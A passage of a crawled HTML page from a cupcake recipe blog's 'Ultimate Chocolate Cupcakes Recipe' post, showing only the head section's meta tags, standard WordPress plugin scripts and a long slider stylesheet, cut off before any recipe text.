

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecupcakedailyblog.com/ultimate-chocolate-cupcakes-recipe/
body_size: 27388
content:
<!DOCTYPE html>
<html lang="en-US" class="html_boxed responsive av-preloader-disabled  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_elegant-blog html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_5700 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Ultimate Chocolate Cupcakes Recipe - Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! &raquo; Comments Feed" href="https://thecupcakedailyblog.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fultimate-chocolate-cupcakes-recipe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thecupcakedailyblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecupcakedailyblog.com%2Fultimate-chocolate-cupcakes-recipe%2F&#038;format=xml" />
<!-- thecupcakedailyblog.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="thecu-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://thecupcakedailyblog.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://thecupcakedailyblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/*wp_block_styles_on_demand_placeholder:6969ef47a4161*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thecupcakedailyblog.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1766214237' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-merged-styles-f0f6e9b907cd07d9b77f89857139fbc1---694c87ced25b9.css' type='text/css' media='all' />
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://thecupcakedailyblog.com';ESG.E.plugin_url='https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://thecupcakedailyblog.com/wp-admin/admin-ajax.php';ESG.E.nonce='25fd21f11d';ESG.E.tptools=true;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.36" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thecupcakedailyblog.com/wp-content/uploads/dynamic_avia/avia-head-scripts-4eef96767e7ec578c4dcc5eae96076c2---694c87cf4552c.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://thecupcakedailyblog.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thecupcakedailyblog.com/wp-json/wp/v2/posts/5700" />

<link rel="icon" href="http://thecupcakedailyblog.com/wp-content/uploads/2016/12/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://thecupcakedailyblog.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Cupcake Daily Blog - Best Cupcake Recipes .. one happy bite at a time! RSS2 Feed" href="https://thecupcakedailyblog.com/feed/" />
<link rel="pingback" href="https://thecupcakedailyblog.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:125px; line-height: 125px; }
 .html_top_nav_header .av-logo-container{ height:125px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:177px; } 
</style>

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<style type="text/css" media="screen">.ls-container,.ls-wp-container{visibility:hidden;position:relative;max-width:100%;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-inner{position:relative;width:100%;height:100%;background-position:center center;z-index:30} .ls-wp-fullwidth-container{width:100%;position:relative} .ls-wp-fullwidth-helper{position:absolute} ls-scene-wrapper{width:100%;margin:0 auto;display:block !important;position:relative !important;--ls-progress:min( var(--ls-duration),var(--ls-stickduration,var(--ls-duration)) )} ls-scene-wrapper:not(.ls-layout-fixedsize){--ls-ratio-base:calc(100% / var(--ls-ratio,999999999))} ls-scene-wrapper.ls-layout-fixedsize{--ls-ratio-base:var(--ls-height)} ls-scene-wrapper{--ls-offset-full:calc(100vh - var(--ls-ratio-base));--ls-offset-half:calc(var(--ls-offset-full) / 2);--ls-p-minus-50:calc(var(--ls-progress) - 50vh);--ls-p-minus-100:calc(var(--ls-progress) - 100vh)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-center.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-center.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-half))} ls-scene-wrapper.ls-stickto-top.ls-playfrom-stick:after,ls-scene-wrapper.ls-stickto-top.ls-playfrom-top:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-center:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-stickto-top.ls-playfrom-bottom:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-stick:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-top:after{--ls-padding:calc(var(--ls-progress) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-center:after{--ls-padding:calc(var(--ls-p-minus-50) + var(--ls-offset-full))} ls-scene-wrapper.ls-stickto-bottom.ls-playfrom-bottom:after{--ls-padding:calc(var(--ls-p-minus-100) + var(--ls-offset-full))} ls-scene-wrapper.ls-playfrom-stick.ls-layout-fullsize:after,ls-scene-wrapper.ls-playfrom-top.ls-layout-fullsize:after{--ls-padding:var(--ls-progress)} ls-scene-wrapper.ls-playfrom-center.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-50)} ls-scene-wrapper.ls-playfrom-bottom.ls-layout-fullsize:after{--ls-padding:var(--ls-p-minus-100)} ls-scene-wrapper:after{content:'';display:block;width:100%;padding-bottom:var(--ls-padding,0px)} ls-scene-wrapper .ls-container{position:sticky !important;top:0} ls-silent-wrapper{width:100vw;height:100vh;z-index:-1 !important;visibility:hidden !important;opacity:0 !important;pointer-events:none !important;position:fixed !important;left:-200vw;top:-200vh} ls-scene-wrapper[data-disabled-scene]{height:auto !important} ls-scene-wrapper[data-disabled-scene]:after{display:none !important} .ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-layers,.ls-slide-bgcolor,.ls-slide-backgrounds,.ls-slide-effects,.ls-background-videos,.ls-bg-video-overlay{width:100%;height:100%;position:absolute;left:0;top:0;overflow:hidden} .ls-text-layer .ls-ch .ls-grad-bg-overflow{display:block;position:absolute;width:100%;height:100%;z-index:-1} .ls-wrapper{padding:0 !important;visibility:visible !important;border:0 !important;z-index:1} .ls-wrapper.ls-fix-textnodes .ls-ln,.ls-wrapper.ls-fix-textnodes .ls-wd,.ls-wrapper.ls-fix-textnodes .ls-ch{position:static !important;transform:none !important} .ls-wrapper .ls-ln{white-space:nowrap} .ls-layer.ls-has-chars .ls-wd{position:static !important} .ls-layer.ls-has-chars .ls-ch{position:relative !important} .ls-layer.ls-has-words .ls-wd{position:relative !important} .ls-layer.ls-has-lines .ls-ln{position:relative !important} .ls-layer .ls-ch,.ls-layer .ls-wd,.ls-layer .ls-ln{text-decoration:inherit} .ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ch,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-wd,.ls-layer[data-ls-text-animating-in][data-ls-mask-text-in] .ls-ln,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ch,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-wd,.ls-layer[data-ls-text-animating-out][data-ls-mask-text-out] .ls-ln{clip-path:polygon(0 0,100% 0,100% 100%,0 100%)} .ls-textnode-dummy{display:inline-block !important;visibility:hidden !important;pointer-events:none !important} .ls-textnode-bgclip-wrap{left:0;top:0;position:absolute;background-clip:text;-webkit-background-clip:text;text-fill-color:transparent;-webkit-text-fill-color:transparent;text-align:left !important;pointer-events:none !important} .ls-textnode{color:transparent;text-fill-color:transparent;-webkit-text-fill-color:transparent} .ls-wrapper.ls-force-display-block{display:block !important} .ls-wrapper.ls-force-visibility-hidden{visibility:hidden !important} .ls-wrapper.ls-force-left-0{left:0 !important} .ls-wrapper.ls-force-width-auto{width:auto !important} .ls-force-height-auto{height:auto !important} .ls-wrapper.ls-force-full-size{width:100% !important;height:100% !important} .ls-layer.ls-force-no-transform,.ls-wrapper.ls-force-no-transform{transform:none !important} .ls-force-no-transform .ls-ln,.ls-force-no-transform .ls-wd,.ls-force-no-transform .ls-ch{transform:none !important} .ls-background-videos{z-index:1} .ls-bg-video-overlay{z-index:21;background-repeat:repeat;background-position:center center} .ls-slide-backgrounds{z-index:2} .ls-slide-effects{z-index:4} .ls-slide-bgcolor{z-index:1} .ls-layers{z-index:35} .ls-z,.ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-clip{position:absolute !important;width:100%;height:100%;top:0;left:0} .ls-clip,.ls-m-layers-clip{clip-path:polygon(0% 0%,100% 0%,100% 100%,0% 100%)} .ls-layers-clip{clip:rect( 0px,var( --sw ),var( --sh ),0px )} .ls-z{width:100% !important;height:100% !important;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;display:block !important;overflow:visible !important;pointer-events:none !important} .ls-z.ls-wrapper.ls-pinned{position:fixed !important} .ls-slide-backgrounds .ls-wrapper.ls-z{overflow:hidden !important} .ls-inner-wrapper{pointer-events:auto} .ls-inner-wrapper *{pointer-events:inherit} .ls-in-out{display:none} .ls-loop,.ls-clip{display:block !important} .ls-parallax,.ls-in-out,.ls-scroll,.ls-scroll-transform,.ls-loop,.ls-z{background:none !important} .ls-bg-wrap,.ls-loop{margin:0 !important} .ls-wrapper > .ls-layer,.ls-wrapper > a > .ls-layer .ls-wrapper > .ls-bg{line-height:normal;white-space:nowrap;word-wrap:normal;margin-right:0 !important;margin-bottom:0 !important} .ls-wrapper > .ls-layer,ls-liquify-wrapper > ls-layer,.ls-wrapper > a > .ls-layer{position:static !important;display:block !important;transform:translateZ(0)} .ls-bg-wrap,.ls-bg-outer{width:100%;height:100%;position:absolute;left:0;top:0} .ls-bg-wrap{display:none} .ls-bg-outer{overflow:hidden !important} .ls-wrapper > a.ls-layer-link,ls-liquify-wrapper > a.ls-layer-link{cursor:pointer !important;display:block !important;position:absolute !important;left:0 !important;top:0 !important;width:100% !important;height:100% !important;z-index:10;-o-transform:translateZ(100px);-ms-transform:translateZ(100px);-moz-transform:translateZ(100px);-webkit-transform:translateZ(100px);transform:translateZ(100px);background:url([data-uri]) !important} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{position:relative;display:inline-block;content:attr(data-prefix)} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{position:relative;display:inline-block;content:attr(data-suffix)} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{color:var( --ls-affix-color,currentColor );transform:translateY( var( --ls-affix-va,0em ) );font-size:var( --ls-affix-fs,1em );font-family:var( --ls-affix-ff,inherit );font-weight:var( --ls-affix-fw,inherit )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before,.ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{display:var( --ls-affix-nl,inline-block )} .ls-l[data-prefix].ls-affix-float:before,.ls-layer[data-prefix].ls-affix-float:before,.ls-l[data-suffix].ls-affix-float:after,.ls-layer[data-suffix].ls-affix-float:after{position:absolute;left:50%;top:50%;transform:translate( calc( -50% + var( --ls-affix-ha,0em ) ) ,calc( -50% + var( --ls-affix-va,0em ) ) )} .ls-l[data-prefix]:before,.ls-layer[data-prefix]:before{margin-right:var( --ls-affix-ha,0em )} .ls-l[data-suffix]:after,.ls-layer[data-suffix]:after{margin-left:var( --ls-affix-ha,0em )} .ls-gui-element{z-index:40;text-decoration:none !important} .ls-loading-container{position:absolute !important;display:none;left:50% !important;top:50% !important} .ls-loading-indicator{margin:0 auto} .ls-media-unmute{visibility:hidden;position:absolute;left:16px;top:16px;width:30px;height:30px;cursor:pointer;opacity:.65} .ls-media-unmute-active{visibility:visible} .ls-media-unmute-bg{position:absolute;left:0;top:0;right:0;bottom:0;border-radius:30px;border:0 solid white;transform:scale(0.1);background:rgba(0,0,0,.25);box-shadow:0 3px 10px rgba(0,0,0,.2)} .ls-icon-muted,.ls-icon-unmuted{position:absolute;left:0;top:0;width:100%;height:100%;background-repeat:no-repeat;background-position:center;background-size:20px;transform:scale(0.1)} .ls-media-unmute-active .ls-media-unmute-bg{border:2px solid white} .ls-media-unmute-active .ls-icon-muted,.ls-media-unmute-active .ls-icon-unmuted,.ls-media-unmute-active .ls-media-unmute-bg{transform:scale(1) !important} .ls-icon-muted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-muted-white.png');opacity:1} .ls-icon-unmuted{background-image:url('https://thecupcakedailyblog.com/wp-content/plugins/LayerSlider/assets/static/layerslider/img/icon-unmuted-white.png');opacity:0} .ls-media-unmute:hover{opacity:1} .ls-media-unmute:hover .ls-icon-muted{opacity:0} .ls-media-unmute:hover .ls-icon-unmuted{opacity:1} .ls-media-unmute-bg,.ls-icon-unmuted,.ls-media-unmute,.ls-icon-muted{transition:all .3s ease-in-out !important} .ls-bottom-slidebuttons{text-align:left} .ls-bottom-nav-wrapper,.ls-below-thumbnails{height:0;position:relative;text-align:center;margin:0 auto} .ls-below-thumbnails{display:none} .ls-bottom-nav-wrapper a,.ls-nav-prev,.ls-nav-next{outline:none} .ls-bottom-slidebuttons{position:relative} .ls-bottom-slidebuttons,.ls-nav-start,.ls-nav-stop,.ls-nav-sides{position:relative} .ls-nothumb{text-align:center !important} .ls-link,.ls-link:hover{position:absolute !important;width:100% !important;height:100% !important;left:0 !important;top:0 !important} .ls-link{display:none} .ls-link-on-top{z-index:999999 !important} .ls-link,.ls-wrapper > a > *{background-image:url('[data-uri]')} .ls-bottom-nav-wrapper,.ls-thumbnail-wrapper,.ls-nav-prev,.ls-nav-next{visibility:hidden} .ls-bar-timer{position:absolute;width:0;height:2px;background:white;border-bottom:2px solid #555;opacity:.55;top:0} .ls-circle-timer{width:16px;height:16px;position:absolute;right:10px;top:10px;opacity:.65;display:none} .ls-container .ls-circle-timer,.ls-container .ls-circle-timer *{box-sizing:border-box !important} .ls-ct-half{border:4px solid white} .ls-ct-left,.ls-ct-right{width:50%;height:100%;overflow:hidden} .ls-ct-left,.ls-ct-right{position:absolute} .ls-ct-left{left:0} .ls-ct-right{left:50%} .ls-ct-rotate{width:200%;height:100%;position:absolute;top:0} .ls-ct-left .ls-ct-rotate,.ls-ct-right .ls-ct-hider,.ls-ct-right .ls-ct-half{left:0} .ls-ct-right .ls-ct-rotate,.ls-ct-left .ls-ct-hider,.ls-ct-left .ls-ct-half{right:0} .ls-ct-hider,.ls-ct-half{position:absolute;top:0} .ls-ct-hider{width:50%;height:100%;overflow:hidden} .ls-ct-half{width:200%;height:100%} .ls-ct-center{width:100%;height:100%;left:0;top:0;position:absolute;border:4px solid black;opacity:0.2} .ls-ct-half,.ls-ct-center{border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px} .ls-slidebar-container{margin:10px auto} .ls-slidebar-container,.ls-slidebar{position:relative} .ls-progressbar,.ls-slidebar-slider-container{position:absolute;left:0;top:0} .ls-progressbar{width:0;height:100%;z-index:1} .ls-slidebar-slider-container{z-index:2} .ls-slidebar-slider{position:static !important;cursor:pointer} .ls-slidebar{height:10px;background-color:#ddd} .ls-slidebar,.ls-progressbar{border-radius:10px} .ls-progressbar{background-color:#bbb} .ls-slidebar-slider-container{top:50%} .ls-slidebar-slider{width:20px;height:20px;border-radius:20px;background-color:#999} .ls-slidebar-light .ls-slidebar{height:8px;background-color:white;border:1px solid #ddd;border-top:1px solid #ccc} .ls-slidebar-light .ls-slidebar,.ls-slidebar-light .ls-progressbar{border-radius:10px} .ls-slidebar-light .ls-progressbar{background-color:#eee} .ls-slidebar-light .ls-slidebar-slider-container{top:50%} .ls-slidebar-light .ls-slidebar-slider{width:18px;height:18px;border-radius:20px;background-color:#eee;border:1px solid #bbb;border-top:1px solid #ccc;border-bottom:1px solid #999} .ls-tn{display:none !important} .ls-thumbnail-hover{display:none;position:absolute;left:0} .ls-thumbnail-hover-inner{width:100%;height:100%;position:absolute;left:0;top:0;display:none} .ls-thumbnail-hover-bg{position:absolute;width:100%;height:100%;left:0;top:0} .ls-thumbnail-hover-img{position:absolute;overflow:hidden} .ls-thumbnail-hover img{max-width:none !important;position:absolute;display:inline-block;visibility:visible !important;left:50%;top:0} .ls-thumbnail-hover span{left:50%;top:100%;width:0;height:0;display:block;position:absolute;border-left-color:transparent !important;border-right-color:transparent !important;border-bottom-color:transparent !important} .ls-thumbnail-wrapper{position:relative;width:100%;margin:0 auto} .ls-thumbnail-wrapper.ls-thumbnail-fill a img{width:100%} .ls-thumbnail{position:relative;margin:0 auto} .ls-thumbnail-inner,.ls-thumbnail-slide-container{width:100%} .ls-thumbnail-slide-container{overflow:hidden !important;position:relative} .ls-thumbnail-slide{text-align:center;white-space:nowrap;float:left;position:relative} .ls-thumbnail-slide a{overflow:hidden;display:inline-block;width:0;height:0;position:relative} .ls-thumbnail-slide img{max-width:none !important;max-height:100% !important;height:100%;visibility:visible !important;background-position:center !important} .ls-touchscroll{overflow-x:auto !important} .ls-shadow{display:none;position:absolute;z-index:10 !important;top:100%;width:100%;left:0;overflow:hidden !important;visibility:hidden} .ls-shadow img{width:100% !important;height:auto !important;position:absolute !important;left:0 !important;bottom:0 !important} .ls-media-layer{overflow:hidden} .ls-vpcontainer,.ls-videopreview{width :100%;height :100%;position :absolute;left :0;top :0;cursor :pointer} .ls-videopreview{background-size:cover;background-position:center center} .ls-videopreview{z-index:1} .ls-playvideo{position:absolute;left:50%;top:50%;cursor:pointer;z-index:2} .ls-autoplay .ls-playvideo,.ls-instant-autoplay .ls-playvideo{display:none !important} .ls-forcehide{display:none !important} .ls-yourlogo{position:absolute;z-index:50} .ls-slide-transition-wrapper{width:100%;height:100%;position:absolute;left:0;top:0;z-index:3} .ls-slide-transition-wrapper,.ls-slide-transition-wrapper *{text-align:left !important} .ls-slide-transition-tile{position:relative;float:left} .ls-slide-transition-tile img{visibility:visible;margin:0 !important} .ls-curtiles{overflow:hidden} .ls-curtiles,.ls-nexttiles{position:absolute;width:100%;height:100%;left:0;top:0} .ls-curtile,.ls-nexttile{overflow:hidden;width:100% !important;height:100% !important;-o-transform:translateZ(0);-ms-transform:translateZ(0);-moz-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)} .ls-nexttile{display:none} .ls-3d-container{position:relative;overflow:visible !important;-ms-perspective:none !important;-moz-perspective:none !important;-webkit-perspective:none !important;perspective:none !important} .ls-3d-box{position:absolute} .ls-3d-box > div{overflow:hidden;margin:0;padding:0;position:absolute;background-color:#888} .ls-3d-box .ls-3d-top,.ls-3d-box .ls-3d-bottom{background-color:#555} .ls-slide-transition-wrapper,.ls-slide-transition-tile{-ms-perspective:1500px;-moz-perspective:1500px;-webkit-perspective:1500px;perspective:1500px} .ls-slide-transition-tile,.ls-3d-box,.ls-curtiles,.ls-nexttiles{-ms-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .ls-curtile,.ls-nexttile,.ls-3d-box{-ms-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-backface-visibility:hidden;backface-visibility:hidden} html body .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),html body .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullsize:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fullwidth:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-responsive:not(.ls-hidden),#ls-global .ls-container.ls-wp-container.ls-fixedsize:not(.ls-hidden){max-width:100%} html body .ls-container.ls-hidden,#ls-global .ls-container.ls-hidden{width:0px !important;height:0px !important;position:absolute;left:-5000px;top:-5000px;z-index:-1;overflow:hidden !important;visibility:hidden !important;display:block !important} .ls-selectable{user-select:text;-ms-user-select:text;-moz-user-select:text;-webkit-user-select:text} .ls-unselectable{user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-visible{overflow:visible !important;clip:auto !important;clip-path:none !important} .ls-unselectable{user-select:none;-o-user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none} .ls-overflow-hidden{overflow:hidden} .ls-overflowx-hidden{overflow-x:hidden} html body .ls-overflow-visible,html#ls-global .ls-overflow-visible,body#ls-global .ls-overflow-visible,#ls-global .ls-overflow-visible,.ls-overflow-visible{overflow:visible !important} .ls-overflowy-hidden{overflow-y:hidden} .ls-slide{display:block !important;visibility:hidden !important;position:absolute !important;overflow:hidden;top:0 !important;left:0 !important;bottom:auto !important;right:auto !important;background:none;border:none !important;margin:0 !important;padding:0 !important} .ls-slide > .ls-layer,.ls-slide > .ls-l,.ls-slide > .ls-bg,.ls-slide > a > .ls-layer,.ls-slide > a > .ls-l,.ls-slide > a > .ls-bg{position:absolute !important;white-space:nowrap} .ls-fullscreen{margin:0 !important;padding:0 !important;width:auto !important;height:auto !important} .ls-fullscreen .ls-container{background-color:black;margin:0 auto !important} .ls-fullscreen .ls-fullscreen-wrapper{width:100% !important;height:100% !important;margin:0 !important;padding:0 !important;border:0 !important;background-color:black;overflow:hidden !important;position:relative !important} .ls-fullscreen .ls-fullscreen-wrapper .ls-container,.ls-fullscreen .ls-fullscreen-wrapper .ls-wp-container{position:absolute !important;top:50% !important;left:50% !important;transform:translate(-50%,-50%) !important} .ls-layer .split-item{font-weight:inherit !important;font-family:inherit !important;font-size:inherit;color:inherit} html body .ls-container .ls-layer,#ls-global .ls-container .ls-layer,html body .ls-container .ls-l,#ls-global .ls-container .ls-l{border-width:0;border-style:solid;border-color:#000;color:#000;font-size:36px;font-family:Arial,sans-serif;background-repeat:no-repeat;stroke:#000;text-align:left;font-style:normal;text-decoration:none;text-transform:none;font-weight:400;letter-spacing:0;background-position:0% 0%;background-clip:border-box;opacity:1;mix-blend-mode:unset} .ls-container .ls-layer svg,.ls-container .ls-l svg{width:1em;height:1em;display:block} .ls-container .ls-layer:not(.ls-html-layer),.ls-container .ls-l:not(.ls-html-layer){stroke-width:0} .ls-container .ls-layer:not(.ls-html-layer) svg,.ls-container .ls-l:not(.ls-html-layer) svg{fill:currentColor} .ls-container .ls-layer.ls-shape-layer svg,.ls-container .ls-layer.ls-svg-layer svg,.ls-container .ls-l.ls-shape-layer svg,.ls-container .ls-l.ls-svg-layer svg{width:100%;height:100%} .ls-container .ls-layer.ls-icon-layer .fa,.ls-container .ls-l.ls-icon-layer .fa{display:block;line-height:inherit} .ls-container .ls-layer.ls-ib-icon svg,.ls-container .ls-l.ls-ib-icon svg,.ls-container .ls-layer.ls-ib-icon .fa,.ls-container .ls-l.ls-ib-icon .fa{display:inline-block;vertical-align:middle} .ls-container .ls-layer.ls-html-layer svg,.ls-container .ls-l.ls-html-layer svg{display:inline;width:auto;height:auto} .ls-container .ls-button-layer{cursor:pointer} .ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-layer img,.ls-container:not(.ls-hidden) .ls-wrapper:not(.ls-force-display-block) picture.ls-l img{width:inherit !important;height:inherit !important} .ls-container.ls-hidden picture{display:flex !important} .ls-container.ls-hidden picture.ls-layer img,.ls-container.ls-hidden picture.ls-l img{width:auto;height:auto} .ls-l[data-ls-smart-bg],.ls-layer[data-ls-smart-bg],ls-layer[data-ls-smart-bg]{overflow:hidden !important;background-size:0 0 !important} .ls-l[data-ls-smart-bg]:before,.ls-layer[data-ls-smart-bg]:before,ls-layer[data-ls-smart-bg]:before{content:'';display:block;position:absolute;left:0;top:0;z-index:-1;width:var(--sw);height:var(--sh);transform:translate( calc( var( --x,0px ) + var( --lx,0px ) + var( --rx,0px ) ),calc( var( --y,0px ) + var( --ly,0px ) + var( --ry,0px ) ) );background-image:inherit;background-size:var( --bgs,inherit );background-position:inherit;background-repeat:inherit} html body .ls-nav-prev,#ls-global .ls-nav-prev,html body .ls-nav-next,#ls-global .ls-nav-next,html body .ls-bottom-nav-wrapper a,#ls-global .ls-bottom-nav-wrapper a,html body .ls-container .ls-fullscreen,#ls-global .ls-container .ls-fullscreen,html body .ls-thumbnail a,#ls-global .ls-thumbnail a{transition:none;-ms-transition:none;-webkit-transition:none;line-height:normal;outline:none;padding:0;border:0} html body .ls-wrapper > a,#ls-global .ls-wrapper > a,html body .ls-wrapper > p,#ls-global .ls-wrapper > p,html body .ls-wrapper > h1,#ls-global .ls-wrapper > h1,html body .ls-wrapper > h2,#ls-global .ls-wrapper > h2,html body .ls-wrapper > h3,#ls-global .ls-wrapper > h3,html body .ls-wrapper > h4,#ls-global .ls-wrapper > h4,html body .ls-wrapper > h5,#ls-global .ls-wrapper > h5,html body .ls-wrapper > img,#ls-global .ls-wrapper > 